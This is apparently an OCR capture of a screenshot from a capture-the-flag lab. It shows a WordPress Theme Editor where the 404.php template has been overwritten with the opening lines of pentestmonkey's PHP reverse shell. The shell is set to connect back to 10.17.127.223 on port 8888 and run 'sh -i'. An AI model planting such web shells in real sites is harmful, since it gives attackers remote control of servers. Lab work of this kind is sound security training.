 internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.17.127.223';
8 $port = 8888;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
Documentation: Function Name... Look Up
Update File